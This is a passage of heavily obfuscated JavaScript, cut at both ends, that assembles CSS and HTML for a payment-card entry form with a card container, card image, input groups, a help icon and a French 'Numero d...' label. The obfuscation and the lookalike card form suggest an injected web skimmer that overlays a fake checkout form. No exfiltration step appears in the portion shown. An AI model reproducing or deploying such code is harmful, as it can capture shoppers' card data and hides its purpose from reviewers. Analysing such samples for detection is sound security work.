ac7,_0x5cc492._0xebce70,_0x5cc492._0xaa2fd0,_0x5cc492._0x12ab61)+_0x43f984(_0x5cc492._0x2e7669,_0x5cc492._0x72345e,_0x5cc492._0xcf861e,-0x64)+_0x361eb8(0xdd,_0x5cc492._0x5cd7a9,_0x5cc492._0x152ab2,_0x5cc492._0x3911b2)+'mg,\x0a\x20\x20\x20\x20.g'+_0x43f984(0x63f,_0x5cc492._0x26b4b5,_0x5cc492._0x1ab938,_0x5cc492._0x13856)+_0x361eb8(0x444,_0x5cc492._0x12b046,0x795,_0x5cc492._0x47a8a7)+_0x361eb8(0x278,_0x5cc492._0x3f2470,_0x5cc492._0x32eef9,0x600)+_0x43f984(_0x5cc492._0x213d7e,_0x5cc492._0x1c9779,_0x5cc492._0x2b1510,_0x5cc492._0x30abcd)+_0x361eb8(_0x5cc492._0x252ecc,0x31a,0x5c3,_0x5cc492._0x36b3f6)+_0x43f984(-0x2b9,-_0x5cc492._0x33756d,0x2ad,-0x614)+_0x43f984(_0x5cc492._0x315ee7,0x4a8,_0x5cc492._0x356f87,_0x5cc492._0x1e2c1f)+'er\x20img\x20{\x0a\x20'+_0x43f984(-_0x5cc492._0x1d1dbc,-0x234,-_0x5cc492._0x509b49,-_0x5cc492._0x469973)+'th:\x2020px\x20!'+_0x43f984(0x7be,_0x5cc492._0x842908,-0xec,_0x5cc492._0x179602)+_0x361eb8(_0x5cc492._0x24cc44,_0x5cc492._0x5c3933,0xd48,0x138b)+_0x361eb8(0xe8b,0x21d,0x852,0x993)+'x\x20!importa'+_0x361eb8(_0x5cc492._0x36b90e,0xbc2,0x589,0x9d4)+_0x43f984(_0x5cc492._0x2dd389,_0x5cc492._0x25055c,0x6fc,0x499)+_0x43f984(0x5a4,_0x5cc492._0x2103a4,_0x5cc492._0xfb27cb,0x888)+_0x361eb8(_0x5cc492._0x79781f,-0x2ad,0x98,_0x5cc492._0x2f9c3a)+'-icon,\x0a\x20\x20\x20'+_0x361eb8(0xa5d,0x52d,0x5b6,0x8b3)+_0x361eb8(-_0x5cc492._0x3a39b4,_0x5cc492._0x841a88,0x122,_0x5cc492._0x193d30)+_0x43f984(0x245,0x176,-0x1fe,0x18a)+_0x361eb8(0x6e2,-_0x5cc492._0x416dcb,_0x5cc492._0x1a7e2c,-0x4d6)+'\x20\x20\x20\x20\x20\x20widt'+_0x361eb8(0x871,_0x5cc492._0x4a2b2c,0x86f,_0x5cc492._0xdaad4c)+_0x43f984(_0x5cc492._0x36c97d,0x590,0x346,-_0x5cc492._0x11abba)+_0x361eb8(_0x5cc492._0x219e14,0x9eb,_0x5cc492._0x4780f9,_0x5cc492._0x319e05)+_0x43f984(0xceb,_0x5cc492._0x269c3b,0x7a9,_0x5cc492._0x3c3516)+_0x43f984(_0x5cc492._0x3cce5a,_0x5cc492._0x2d1b1a,0x3fc,_0x5cc492._0x4b2b33)+_0x361eb8(-0x1ad,0x5ad,_0x5cc492._0x4cecf4,0xa58)+_0x43f984(0x3fb,_0x5cc492._0x1687fb,_0x5cc492._0x512bd1,-_0x5cc492._0x5f191e)+_0x361eb8(_0x5cc492._0x5428cd,_0x5cc492._0xb42085,_0x5cc492._0x6bdfdb,0xd8d)+_0x361eb8(-_0x5cc492._0x5e0371,0x4bb,0x126,0x1bd)+_0x43f984(_0x5cc492._0x4549ff,_0x5cc492._0x45082a,_0x5cc492._0x57fc48,_0x5cc492._0x154b7d)+_0x361eb8(0x89d,0x565,0x8bd,_0x5cc492._0x571404)+_0x43f984(0x80b,0x58e,_0x5cc492._0x15dae2,0x9dc)+'card-image'+_0x361eb8(_0x5cc492._0x197fb5,0x58d,0x363,_0x5cc492._0x47ecc8)+_0x43f984(0x29d,_0x5cc492._0x3cb8fc,_0x5cc492._0xab3034,0x67f)+'ht:\x2022px\x20!'+_0x43f984(_0x5cc492._0x27f21a,_0x5cc492._0x3422c3,-0x14b,_0x5cc492._0x559349)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20m'+_0x43f984(_0x5cc492._0x4b9585,_0x5cc492._0x390552,_0x5cc492._0x35e09c,-0x1f)+_0x361eb8(0xfe0,0xcef,0xd34,_0x5cc492._0x51c094)+_0x361eb8(_0x5cc492._0x451679,0xb6c,0x6e5,0x9a5)+_0x361eb8(_0x5cc492._0x410574,-0x29e,0x278,0x6f7)+_0x43f984(_0x5cc492._0x297289,_0x5cc492._0x1fdfc1,-_0x5cc492._0x1d452b,_0x5cc492._0x229154)+_0x361eb8(0xbc9,0x319,0x92b,_0x5cc492._0x21156f)+_0x361eb8(0x24b,_0x5cc492._0x585a4b,0x589,-_0x5cc492._0x3cda16)+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(_0x5cc492._0x2d91c6,0x4d5,0x628,_0x5cc492._0x47522b)+'\x20[class*=\x22'+_0x43f984(_0x5cc492._0xa19d5a,0x226,-0x371,_0x5cc492._0x58a0ed)+'ainer\x22]\x20in'+_0x361eb8(-_0x5cc492._0x509ed3,-0x4d0,0x15c,_0x5cc492._0x5185a1)+_0x361eb8(-0xe,_0x5cc492._0x378a83,0x393,_0x5cc492._0x41eff4)+_0x361eb8(_0x5cc492._0xab93c6,0x838,0x8ff,0xe86)+_0x43f984(_0x5cc492._0x77fdc7,_0x5cc492._0x11c0fe,_0x5cc492._0x14fe9f,0x8a2)+_0x43f984(0x674,_0x5cc492._0x35f757,0x5f9,0xa0)+_0x43f984(0x341,0x22e,0xdc,-_0x5cc492._0x4e4dde))+(_0x361eb8(0x474,0xd6f,0x71f,0xa3c)+'ding-right'+_0x43f984(-_0x5cc492._0x2e5262,0x2d9,0x8c2,_0x5cc492._0x417842)+'portant;\x0a\x20'+_0x43f984(_0x5cc492._0x502645,0x964,0x7bb,_0x5cc492._0x4d4e1b)+_0x43f984(_0x5cc492._0x56b0d1,0x714,_0x5cc492._0xc0efe,_0x5cc492._0x4a5f7b)+'\x20and\x20(max-'+_0x361eb8(_0x5cc492._0x8d65c2,_0x5cc492._0x22ea30,0xa5f,0x806)+_0x43f984(0x2d1,0x10b,-0x247,_0x5cc492._0x507963)+_0x43f984(-_0x5cc492._0x3d5f2b,0x31b,0x9a1,_0x5cc492._0xa7a873)+_0x361eb8(_0x5cc492._0x3e0570,0x757,0x585,_0x5cc492._0x25ec2a)+_0x361eb8(_0x5cc492._0x3535f7,0xea8,0xcc4,_0x5cc492._0x1eb529)+_0x361eb8(0x8cf,-0x1c,_0x5cc492._0x1d7270,_0x5cc492._0x5d2e7b)+_0x43f984(0x345,0x5fb,-_0x5cc492._0x506ce6,-0x15)+_0x43f984(0x442,-_0x5cc492._0x41578e,-_0x5cc492._0x77fbb0,0x152)+_0x361eb8(0x6ef,0x9a,_0x5cc492._0x2bc197,_0x5cc492._0x32868b)+'ng:\x2012px\x20!'+_0x361eb8(_0x5cc492._0xa21e64,0x5d8,_0x5cc492._0x41345a,0x273)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20g'+_0x43f984(-_0x5cc492._0x23dea0,-_0x5cc492._0x5033e6,-_0x5cc492._0x2e8840,_0x5cc492._0x19ee53)+_0x43f984(_0x5cc492._0x40067b,0x3e3,_0x5cc492._0x9e0602,_0x5cc492._0x55917a)+_0x361eb8(_0x5cc492._0x12bb49,0xa64,_0x5cc492._0x351cb1,_0x5cc492._0x16f899)+_0x43f984(0x5e5,0x30e,-0x67,0x1f9)+_0x361eb8(_0x5cc492._0xf1fb9d,_0x5cc492._0x4af6a4,_0x5cc492._0x4b1f1e,-_0x5cc492._0x2bf552)+_0x43f984(-0x17d,0xe7,_0x5cc492._0x171f47,-0x164)+_0x361eb8(_0x5cc492._0x49838d,_0x5cc492._0x10529f,0x9ab,0xc72)+'ize:\x2012px\x20'+_0x43f984(-_0x5cc492._0x756f1d,-0x10d,-_0x5cc492._0x37b61e,0x232)+_0x43f984(-0x570,-0x257,-_0x5cc492._0x226f89,-0x66b)+_0x361eb8(_0x5cc492._0x5f1bca,_0x5cc492._0x459086,_0x5cc492._0x43f4e5,_0x5cc492._0x4232c3)+_0x43f984(0xac6,0x67c,0x9bd,0xc1a)+_0x361eb8(_0x5cc492._0x695bb5,0x464,0x68b,0xa99)+_0x43f984(0x140,0x63c,0x557,0xb0e)+_0x43f984(_0x5cc492._0x507027,0x30e,_0x5cc492._0x42a2b6,-0x181)+_0x361eb8(0x372,0x857,_0x5cc492._0x5b4646,0x2c4)+_0x361eb8(0x5a1,-_0x5cc492._0x3d1569,0x15c,_0x5cc492._0xdca70e)+'gw-builder'+'-form\x20sele'+_0x43f984(_0x5cc492._0x4d2d43,_0x5cc492._0x463dc4,_0x5cc492._0x506993,_0x5cc492._0x4f7651)+_0x361eb8(_0x5cc492._0x168ada,0xbbf,_0x5cc492._0xafdb28,_0x5cc492._0x4d908b)+_0x43f984(_0x5cc492._0x3baeb4,0x919,_0x5cc492._0x27ab05,_0x5cc492._0x553b4e)+_0x361eb8(0x1003,0xeaa,0x984,_0x5cc492._0x209d33)+_0x43f984(0x70f,_0x5cc492._0x1556ed,_0x5cc492._0x306f66,_0x5cc492._0xb9f0b3)+_0x43f984(_0x5cc492._0x3b5e55,_0x5cc492._0x202888,0xaf9,_0x5cc492._0x21b61e)+'ut\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20font-si'+_0x43f984(-0x2b2,-_0x5cc492._0x4ba572,-_0x5cc492._0x49c9f5,_0x5cc492._0x4e1a5a)+_0x43f984(0x5a5,0x3e3,0x946,-0xc0)+_0x43f984(_0x5cc492._0x3595c7,_0x5cc492._0x286a56,0x25b,0x571)+_0x361eb8(_0x5cc492._0x3a79ed,0x1047,_0x5cc492._0x12f254,_0x5cc492._0x49bf42)+'x\x20!importa'+_0x43f984(_0x5cc492._0x5992a6,0x837,_0x5cc492._0x197ecd,_0x5cc492._0x5e8201)+_0x361eb8(0xc3f,0x338,0x86b,_0x5cc492._0x14e025)+_0x43f984(_0x5cc492._0x4a8011,-_0x5cc492._0x30c7e3,-_0x5cc492._0x1e645c,0x4a7)+_0x43f984(0x735,_0x5cc492._0x2c8d36,_0x5cc492._0x2daf7a,0x181)+_0x43f984(_0x5cc492._0x54ec8d,0x63c,0x588,-_0x5cc492._0x53fbd9)+_0x361eb8(_0x5cc492._0x2dd389,_0x5cc492._0x4c7ec8,_0x5cc492._0x5e47b8,_0x5cc492._0x51fa27)+_0x43f984(_0x5cc492._0x11ce04,_0x5cc492._0x17e576,0xbd,_0x5cc492._0x46e6d5)+_0x43f984(-0x4c1,-0x166,-_0x5cc492._0x29fe29,-_0x5cc492._0x256c3a)+_0x361eb8(0xe68,0xe96,_0x5cc492._0x595985,0x6e4)+_0x43f984(-0x831,-0x220,-_0x5cc492._0x5bc6d0,-0x2f2)+_0x361eb8(0x631,_0x5cc492._0x2e8840,0xc6,0x183)+'px\x20!import'+_0x43f984(0x273,0x4d5,_0x5cc492._0xffbba2,-_0x5cc492._0x2beb09)+'\x0a\x20\x20\x20\x20.gw-b'+'uilder-for'+'m\x20p\x20{\x0a\x20\x20\x20\x20'+_0x361eb8(0x9ff,_0x5cc492._0x2b1dfc,0x9ab,0xc16)+_0x43f984(_0x5cc492._0x400bfb,_0x5cc492._0x554859,_0x5cc492._0x2d250c,0xd6e)+_0x43f984(0x2e3,-_0x5cc492._0xbf90ce,-0x469,-0x6a7)+_0x43f984(0x733,_0x5cc492._0x3923cb,-0x174,-_0x5cc492._0x3271d1)+_0x361eb8(_0x5cc492._0x3dae92,_0x5cc492._0x2aede3,0x9bb,_0x5cc492._0x543b5f)+'style>\x0a\x20\x20.'+_0x361eb8(0xf98,0xa58,0xbcf,0x662)+_0x361eb8(_0x5cc492._0x4a986b,_0x5cc492._0x77f88d,0x3de,0x5e2)+_0x361eb8(_0x5cc492._0x415cca,0xe23,0xb35,_0x5cc492._0x13ac17)+_0x43f984(_0x5cc492._0x2232e0,0x618,_0x5cc492._0x1f5dc0,_0x5cc492._0x472101)+_0x43f984(0xb77,0x537,-_0x5cc492._0x459d06,_0x5cc492._0x44ea76)+':\x20center;\x0a'+_0x361eb8(0x719,0xc40,0x8b9,_0x5cc492._0x4092cc)+_0x43f984(_0x5cc492._0x4db8de,_0x5cc492._0x549197,0x909,0x8b4)+_0x43f984(_0x5cc492._0x5dd89b,-0x62,-0x332,0x2d)+_0x43f984(-_0x5cc492._0xb736af,0x2ec,_0x5cc492._0x5b5c55,_0x5cc492._0x1bec4b)+_0x361eb8(_0x5cc492._0x461db7,0x86b,0x4fc,_0x5cc492._0x199ca9)+_0x361eb8(-0x416,_0x5cc492._0xc68ef9,_0x5cc492._0x4ea4ac,-0x345)+'uli,\x20sans-'+_0x361eb8(-_0x5cc492._0x2aa7bf,_0x5cc492._0x1c31b0,_0x5cc492._0x5a8c86,_0x5cc492._0x5c6325)+'\x0a\x0a\x20\x20.card-'+_0x43f984(0xe8d,0xa1d,_0x5cc492._0x2dca61,_0x5cc492._0x792fae)+_0x43f984(_0x5cc492._0x9e66e8,_0x5cc492._0x5f1427,0x5b0,-_0x5cc492._0x3f67a1)+_0x43f984(_0x5cc492._0x5d5624,0x434,0x45b,0x994)+_0x361eb8(0xca2,0x353,_0x5cc492._0x19b59a,_0x5cc492._0x2f8343)+'ize:\x2016px;'+_0x43f984(_0x5cc492._0x3a7e62,0x401,_0x5cc492._0x46144b,_0x5cc492._0x2d613a)+_0x43f984(_0x5cc492._0x55b31c,0x877,_0x5cc492._0x471bb0,_0x5cc492._0xe04421)+_0x361eb8(-0x254,_0x5cc492._0x53c35c,0x157,-0xe9)+_0x361eb8(0xfc1,_0x5cc492._0x5079a2,_0x5cc492._0x7599d9,0x9d9)+_0x361eb8(-_0x5cc492._0x5a9584,-_0x5cc492._0x519cf9,_0x5cc492._0x287901,0x7b5)+'play:\x20flex'+';\x0a\x20\x20\x20\x20gap:')+('\x2010px;\x0a\x20\x20}'+_0x43f984(-0x274,-0x17d,-_0x5cc492._0xe84b09,-0x12b)+_0x361eb8(_0x5cc492._0x2a0b2c,0x8a1,0xc30,_0x5cc492._0x372425)+'\x20{\x0a\x20\x20\x20\x20hei'+_0x361eb8(_0x5cc492._0x27000c,_0x5cc492._0x3f81e9,0x3f0,0x73f)+_0x43f984(-_0x5cc492._0x58151f,_0x5cc492._0x28721d,_0x5cc492._0x3d4bcc,0x314)+_0x43f984(_0x5cc492._0x288a08,-0x1db,0x45f,-0xdb)+'x;\x0a\x20\x20\x20\x20max'+_0x361eb8(0xc23,0xc2a,_0x5cc492._0x5ef9df,0xbef)+_0x361eb8(_0x5cc492._0x3b7ca8,-_0x5cc492._0x42f66,0x2bf,-_0x5cc492._0xd0db46)+_0x361eb8(_0x5cc492._0xc290cc,0xe34,_0x5cc492._0x3ad6af,0x77c)+_0x43f984(_0x5cc492._0x544c56,-0x151,0x2ab,-0x4d0)+_0x361eb8(0xac,0x39d,_0x5cc492._0x22a8cf,_0x5cc492._0x508afa)+'\x0a\x20\x20\x20\x20backg'+_0x361eb8(0xb9c,_0x5cc492._0x2ec328,_0x5cc492._0x482e19,0x1006)+_0x43f984(0x532,0xa5,_0x5cc492._0x799daa,0x91)+'padding:\x202'+'0px;\x0a\x20\x20\x20\x20b'+_0x43f984(-0x29d,_0x5cc492._0x29973b,_0x5cc492._0x5461bc,0x2d0)+_0x43f984(0xb72,_0x5cc492._0x1cd684,_0x5cc492._0x5e6baa,0x9b9)+'x\x204px\x204px;'+_0x43f984(_0x5cc492._0x36ee5f,_0x5cc492._0x2d1934,_0x5cc492._0x1ea207,_0x5cc492._0x3e9721)+_0x361eb8(_0x5cc492._0x3a631a,_0x5cc492._0x360971,0x46c,0xfd)+'\x20\x20font-fam'+_0x361eb8(-_0x5cc492._0x488edb,_0x5cc492._0x1666a9,0x3b2,0x29)+_0x361eb8(0x84a,0x2e8,_0x5cc492._0x19d042,0x301)+_0x43f984(0x54d,_0x5cc492._0x38cae1,_0x5cc492._0x12ab61,_0x5cc492._0x12efef)+'play:\x20flex'+_0x43f984(_0x5cc492._0x54ac86,-0x1b,_0x5cc492._0xf11251,-0x490)+_0x43f984(_0x5cc492._0x362c49,_0x5cc492._0x571428,0x2b1,_0x5cc492._0x2e2e96)+_0x43f984(-0x10d,_0x5cc492._0x3a8708,_0x5cc492._0xc02f17,0x81a)+_0x361eb8(0x986,0xe22,0xcb3,0xeaa)+'rm-group16'+_0x43f984(0xad1,_0x5cc492._0x1724fe,_0x5cc492._0x4cee86,_0x5cc492._0x1ec065)+'\x20\x20\x20\x20margin'+'-bottom:\x201'+_0x361eb8(0x15f,0x4fd,0x397,-0x203)+_0x43f984(_0x5cc492._0x2eb469,_0x5cc492._0x262fa7,0x6da,0x5e6)+_0x361eb8(0x188,-_0x5cc492._0x4d28b7,_0x5cc492._0x402317,0x801)+_0x361eb8(0x32d,0xfb1,0x92a,0xbdb)+_0x43f984(_0x5cc492._0x53b9e6,0x2fc,-_0x5cc492._0x35b0a7,_0x5cc492._0x8e8c18)+_0x361eb8(0x446,_0x5cc492._0x173cc3,_0x5cc492._0x46e812,0x1d0)+_0x361eb8(0x1088,_0x5cc492._0x12564f,0xc56,0x7a8)+_0x361eb8(_0x5cc492._0x30bc6b,_0x5cc492._0x440758,_0x5cc492._0x30e684,_0x5cc492._0x6ec78e)+_0x43f984(-0x2f4,-0x3c,0x298,-_0x5cc492._0x2a3ab4)+_0x361eb8(_0x5cc492._0x3efb43,_0x5cc492._0x452483,_0x5cc492._0x2a5f66,_0x5cc492._0x3eaa72)+'\x0a\x20\x20\x20\x20margi'+_0x43f984(0x100b,_0x5cc492._0x4fbd89,0xe8b,_0x5cc492._0xe9939)+_0x43f984(_0x5cc492._0x587c54,_0x5cc492._0x249fdb,_0x5cc492._0x296929,0x1af)+_0x361eb8(0xd2f,0x1e2,_0x5cc492._0x267555,0x483)+_0x361eb8(0xdaa,0xc52,0xbbf,_0x5cc492._0x1fe1a3)+_0x43f984(0x1af,_0x5cc492._0x12564f,0x73,_0x5cc492._0x55596d)+_0x361eb8(0x30c,-_0x5cc492._0x2fb077,_0x5cc492._0x32bbe2,_0x5cc492._0x5cf156)+_0x361eb8(_0x5cc492._0x4a138a,0xb8c,_0x5cc492._0x45b534,_0x5cc492._0x2332ac)+_0x361eb8(0x4ea,_0x5cc492._0x149e81,_0x5cc492._0x3a7e56,_0x5cc492._0x242265)+_0x43f984(_0x5cc492._0x57c09d,_0x5cc492._0x2aa5e4,0xbf6,0x26d)+_0x361eb8(_0x5cc492._0x1692bf,0x3ac,_0x5cc492._0x521bf2,0x81a)+_0x43f984(0x564,0x2c9,0x2c0,_0x5cc492._0x3d5c00)+'\x20\x20\x20padding'+':\x2012px;\x0a\x20\x20'+_0x43f984(0x3ec,_0x5cc492._0x415cca,_0x5cc492._0x2e5262,_0x5cc492._0x48d873)+_0x43f984(0x2d7,_0x5cc492._0xbdb012,0x66f,_0x5cc492._0x3b94c9)+'#ddd;\x0a\x20\x20\x20\x20'+_0x361eb8(0x7a,_0x5cc492._0x321ba2,_0x5cc492._0x2f4e97,0x88c)+_0x43f984(0x21b,_0x5cc492._0x5b4878,-_0x5cc492._0x2828a5,0xbe)+_0x43f984(_0x5cc492._0x4c053d,_0x5cc492._0x5dad39,_0x5cc492._0x11358c,0xa52)+_0x361eb8(_0x5cc492._0x575905,_0x5cc492._0x7b5d5,_0x5cc492._0x56b0d1,_0x5cc492._0x2d5a73)+_0x361eb8(_0x5cc492._0x35aea6,_0x5cc492._0x12d66d,_0x5cc492._0x334e2d,0x364)+_0x361eb8(0xd3b,0x9f5,_0x5cc492._0x72114f,_0x5cc492._0x5381da)+_0x43f984(_0x5cc492._0x3535f7,_0x5cc492._0x658339,-_0x5cc492._0x281fb6,0x6)+_0x361eb8(_0x5cc492._0xa0797,0xc84,_0x5cc492._0x4ed270,0x479)+_0x43f984(_0x5cc492._0x106b77,0x5a4,_0x5cc492._0x3b3415,0x9bc)+_0x43f984(-0xff,-0x253,-_0x5cc492._0x51a975,-0x24)+'right:\x2040p'+_0x361eb8(_0x5cc492._0xc036ef,0xa64,_0x5cc492._0xef84a3,_0x5cc492._0x3c8877)+'.form-grou'+_0x43f984(-_0x5cc492._0x48c608,-0x84,_0x5cc492._0x46abd2,-0x2a)+_0x361eb8(_0x5cc492._0x3dfdc2,0x801,0x780,0x3bd)+_0x361eb8(0x9dd,0xc55,_0x5cc492._0x36c3b7,0xd69)+_0x43f984(-0x209,_0x5cc492._0x182a86,_0x5cc492._0x16af77,0x278)+'r:\x20#6a6a6a'+_0x361eb8(_0x5cc492._0x48d873,0x402,_0x5cc492._0x312462,0x5f4)+_0x43f984(0xaba,0xa78,0x7a6,_0x5cc492._0x4e793e)+'x;\x0a\x20\x20}\x0a\x0a\x20\x20'+'.form-row1'+_0x43f984(_0x5cc492._0x5ecf9a,0x68c,0x37c,_0x5cc492._0x202888)+_0x361eb8(-0xe5,_0x5cc492._0x134754,_0x5cc492._0x1bd31f,-_0x5cc492._0x416dcb)+_0x361eb8(-_0x5cc492._0x544c41,0xf7,0x1ad,_0x5cc492._0x293473)+_0x361eb8(_0x5cc492._0x32b70c,_0x5cc492._0x5a4948,_0x5cc492._0x2536b6,0x147)+_0x361eb8(0xbd,-0x4a0,0x155,-_0x5cc492._0x59e153)+_0x361eb8(-0x1f6,-0x3a2,_0x5cc492._0xd95ebd,_0x5cc492._0x3523d2)+_0x43f984(_0x5cc492._0x1d0b62,_0x5cc492._0xcc3ae4,_0x5cc492._0x13cd64,0x6dd)+_0x43f984(-_0x5cc492._0x82f963,_0x5cc492._0x56e5f5,_0x5cc492._0xc271ef,0x720)+_0x361eb8(_0x5cc492._0x864d8c,0x640,_0x5cc492._0x3ccae7,_0x5cc492._0x2cc2e8)+_0x361eb8(_0x5cc492._0x3cb4d3,_0x5cc492._0x5da0ff,_0x5cc492._0x1f5dc0,0xb97)+_0x43f984(_0x5cc492._0x26e232,_0x5cc492._0x1ca527,-_0x5cc492._0x409b61,_0x5cc492._0x4f4ac1)+_0x43f984(0xad0,_0x5cc492._0x44a669,0x4c7,0x311)+_0x361eb8(_0x5cc492._0x3db51f,0x5e4,0x5e9,_0x5cc492._0x337bf7)+'84\x20.form-g'+_0x361eb8(_0x5cc492._0x43345f,0x372,_0x5cc492._0x3a7e56,0x130))+('484\x20input\x20'+_0x43f984(-_0x5cc492._0x3a78e9,0x1ad,-_0x5cc492._0x1c7b77,-_0x5cc492._0x26810f)+_0x43f984(-_0x5cc492._0x1de629,_0x5cc492._0x5c1db9,_0x5cc492._0x4cecf4,-_0x5cc492._0x2ccbf6)+_0x361eb8(0x44b,-0x223,_0x5cc492._0xed4b00,_0x5cc492._0x265c6f)+'stion-icon'+_0x361eb8(0x1ee,0x40,_0x5cc492._0x37c871,0x67)+_0x43f984(0x7d2,_0x5cc492._0x4b6eff,_0x5cc492._0x4f8975,-0x2b)+_0x43f984(_0x5cc492._0x5a2b56,0x864,_0x5cc492._0x4dbac0,0x9ac)+_0x361eb8(_0x5cc492._0x51b2b9,_0x5cc492._0x416f6c,0xbce,_0x5cc492._0x2dae6f)+'px;\x0a\x20\x20\x20\x20to'+'p:\x2063%;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x29d52e,_0x5cc492._0x3b39a9,_0x5cc492._0x5a674a,0x276)+_0x43f984(0x28e,0x589,-0xbe,0x361)+'teY(-50%);'+_0x361eb8(_0x5cc492._0x1ec065,_0x5cc492._0x2896f3,0xc7e,0x123a)+_0x361eb8(0xa04,_0x5cc492._0x23d2e7,0x3e4,0x82f)+_0x361eb8(0xb43,0x1022,0xd53,_0x5cc492._0xb38758)+'rsor:\x20poin'+_0x361eb8(-_0x5cc492._0x22cc32,0x2ab,0x2fb,0xf6)+'eight:\x201.9'+_0x43f984(-_0x5cc492._0x61fe6f,_0x5cc492._0x9adcc7,-0x200,0x6c7)+_0x43f984(0x711,_0x5cc492._0x545f94,_0x5cc492._0x213d7e,0x978)+'em;\x0a\x20\x20\x20\x20op'+_0x361eb8(_0x5cc492._0x1954c9,_0x5cc492._0x5bc398,0xc1a,0xcce)+_0x43f984(0xd58,0x78e,_0x5cc492._0x5f235d,_0x5cc492._0x4557ea)+_0x361eb8(0xa1c,_0x5cc492._0x499c2c,0x4ce,_0x5cc492._0x3692f1)+_0x43f984(_0x5cc492._0x4a88a0,0x6ec,0x373,0x2fc)+_0x361eb8(0x7e9,_0x5cc492._0x296c25,_0x5cc492._0xe3dd7d,0xb92)+_0x361eb8(0xc,_0x5cc492._0x40e526,_0x5cc492._0x32466d,0x792)+_0x361eb8(_0x5cc492._0x254c96,_0x5cc492._0x1ad4e3,_0x5cc492._0x2088ed,_0x5cc492._0x1e863d)+'lay:\x20flex;'+_0x43f984(0xd60,_0x5cc492._0x23a749,_0x5cc492._0x2df3ee,0x59a)+_0x361eb8(0x544,0x17a,0x3f1,_0x5cc492._0x41a47d)+'nter;\x0a\x20\x20}\x0a'+_0x361eb8(_0x5cc492._0x5e7462,_0x5cc492._0x4c0cd6,0x42e,0x4ea)+_0x361eb8(0xbb2,0xbce,0x7ab,0x488)+_0x43f984(0x77e,_0x5cc492._0x1ed36e,_0x5cc492._0x49211c,0x4a)+'\x20\x20padding-'+'right:\x2040p'+_0x43f984(0x3a8,_0x5cc492._0x8bdbe0,0xa2d,_0x5cc492._0x4f3bbb)+_0x43f984(0x8d5,0x891,0xa52,_0x5cc492._0x5c2c1b)+_0x361eb8(0x31e,_0x5cc492._0x530dee,_0x5cc492._0x5006e2,_0x5cc492._0x1f07af)+_0x361eb8(0x5f3,0x5fb,0xada,0x592)+_0x43f984(-0x1ad,_0x5cc492._0x2c8ffb,0x19,_0x5cc492._0x409b6f)+';\x0a\x20\x20\x20\x20righ'+_0x361eb8(0x33d,_0x5cc492._0x506a09,0x262,-_0x5cc492._0x3a8591)+_0x43f984(-0x16d,_0x5cc492._0x4db916,0x536,-_0x5cc492._0x49fc27)+_0x361eb8(0x1d0,0x415,0x56c,_0x5cc492._0x2b29ae)+_0x361eb8(0xebe,_0x5cc492._0x238301,_0x5cc492._0xb8312c,0x4cf)+'ems:\x20cente'+'r;\x0a\x20\x20\x20\x20hei'+_0x43f984(-0x330,-0x23b,-_0x5cc492._0x1151f2,-0x95)+_0x361eb8(0x7bd,0x764,0x239,_0x5cc492._0xd43e12)+_0x361eb8(0x808,_0x5cc492._0x121d76,0x65e,0x9ef)+_0x43f984(_0x5cc492._0x5b4845,0x5e8,_0x5cc492._0x43f34f,0x9b6)+_0x43f984(0x7a0,0x8da,_0x5cc492._0x20cce5,_0x5cc492._0x55aba0)+'-left:\x205px'+_0x361eb8(_0x5cc492._0xe9939,_0x5cc492._0x19dd81,_0x5cc492._0x20702a,_0x5cc492._0x113e53)+'ht:\x201.3em;'+_0x43f984(_0x5cc492._0x481d90,_0x5cc492._0x2670de,0x758,-0x3db)+_0x361eb8(0x7b8,_0x5cc492._0x552b54,_0x5cc492._0xeebb2e,0x874)+_0x43f984(_0x5cc492._0x27f65d,-0x11a,-0x70,_0x5cc492._0x3c8b8b)+_0x361eb8(_0x5cc492._0x28d7b1,0xe41,0xce6,0xef7)+_0x43f984(0xb69,_0x5cc492._0x4be515,0x16a,0xc9)+_0x361eb8(0xabd,0x883,_0x5cc492._0x241412,0x2e1)+_0x361eb8(0x2fc,0x80b,_0x5cc492._0xe262eb,0xdfd)+_0x361eb8(0x908,0x452,_0x5cc492._0x4d41a5,_0x5cc492._0xc4f3a7)+'div\x20class='+'\x22cardConta'+_0x361eb8(_0x5cc492._0x305cdb,_0x5cc492._0x1de1ee,_0x5cc492._0x5e3081,0x7b7)+_0x361eb8(0x3d5,_0x5cc492._0xafdb28,0x4a0,_0x5cc492._0x560fc9)+_0x43f984(_0x5cc492._0x5d64f9,0x3c5,_0x5cc492._0x2f0454,0x8fc)+_0x361eb8(0x8c,_0x5cc492._0x352cf4,0x2b3,0x46f)+_0x361eb8(0x40a,0x2a6,0x524,0x4b8)+_0x43f984(_0x5cc492._0x17a3a3,0xa5f,0x846,_0x5cc492._0x5d0881)+_0x361eb8(0x9e5,_0x5cc492._0x388328,_0x5cc492._0x2423df,_0x5cc492._0x58ddff)+_0x361eb8(-_0x5cc492._0x393682,_0x5cc492._0x43b5f3,0x292,-_0x5cc492._0x488bbf)+_0x43f984(0x382,0x8f2,0x50b,_0x5cc492._0x49108d)+_0x43f984(_0x5cc492._0x1bd78c,0x711,_0x5cc492._0x3d2e9b,_0x5cc492._0x1bdcf2)+_0x43f984(-_0x5cc492._0x17c96e,_0x5cc492._0x2a2322,0x1c0,_0x5cc492._0x5abf60)+_0x361eb8(0x999,0x102f,0xd15,_0x5cc492._0xb1fe33)+_0x361eb8(_0x5cc492._0x4f7851,_0x5cc492._0x5eb1c3,0x9cc,0xa9b)+_0x361eb8(0x6bf,0x397,_0x5cc492._0x56005d,0x437)+_0x43f984(_0x5cc492._0x43bc02,_0x5cc492._0xd5a815,_0x5cc492._0x45b102,_0x5cc492._0x49108d)+_0x361eb8(0x452,-_0x5cc492._0x247bcf,0xb6,_0x5cc492._0x579c4c)+'xt-editor-'+_0x43f984(_0x5cc492._0x37b166,0x7ca,0x20e,0x1f8)+'\x22>Numero\x20d'+_0x43f984(0x944,_0x5cc492._0x394be0,0x1a4,_0x5cc492._0x4b7733)+_0x43f984(-_0x5cc492._0x35cda7,_0x5cc492._0x3dfa2c,_0x5cc492._0x2e0d0c,-0x1ef)+'\x20\x20\x20\x20<div\x20c'+_0x361eb8(0x5c8,_0x5cc492._0x297f0a,0xa52,_0x5cc492._0x2b7634)+_0x361eb8(_0x5cc492._0x30015f,_0x5cc492._0xc7877a,_0x5cc492._0x5241de,0x9dc)+_0x361eb8(_0x5cc492._0x3a20f5,-0xd7,0x16e,-_0x5